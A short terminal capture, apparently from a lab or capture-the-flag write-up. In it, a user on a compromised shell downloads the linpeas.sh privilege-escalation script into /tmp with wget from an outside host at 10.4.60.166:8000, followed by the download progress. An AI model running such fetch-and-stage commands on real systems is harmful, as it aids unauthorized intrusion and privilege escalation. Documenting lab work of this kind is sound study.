 cd /tmp
sh-4.2$ wget http://10.4.60.166:8000/linpeas.sh
wget http://10.4.60.166:8000/linpeas.sh
--2024-07-05 02:30:10--  http://10.4.60.166:8000/linpeas.sh
Connecting to 10.4.60.166:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 860337 (840K) [text/x-sh]
Saving to: 'linpeas.sh'

     0K .......... .......... .......... .......... ..........  5% 67.7K 12s
    50K .......... .......... .......... .......... .......... 11%  133K 8s
   100K .......... .......... .......... .......... .......... 17% 4.10M 5s
   150K .......... .......... .......... .......... .......... 23%  139K 5s
   200K .......... .......... .......... .......... .......... 29% 3.68M 4s
   250K .......... .......... .......... .......... .......... 35% 6.64M 3s
   300K .......... .......... .......... .......... .......... 41% 10.1M 2s
   350K .......... .......... .......... .......... .......... 47%  148K 2s
   400K .......... .......... .......... .......... .......... 53% 3.46M 2s
   450K .......... .......... .......... .......... .......... 59% 8.45M 1s
   500K .......... .......... .......... .......... .......... 65% 13.9M 1s
   550K .......... .......... .......... .......... .......... 71% 9.25M 1s
   600K .......... .......... .......... .......... .......... 77% 11.8M 1s
   650K .......... .......... .......... .......... .......... 83%  150K 0s
   700K .......... .......... .......... .......... .......... 89% 3.86M 0s
   750K .......... .......... .......... .......... .......... 95% 6.05M 0s
   800K .......... .......... .......... ..........           100% 9.64M=2.2s

2024-07-05 02:30:13 (375 KB/s) - 'linpeas.sh' saved [860337/860337]

sh-4.2$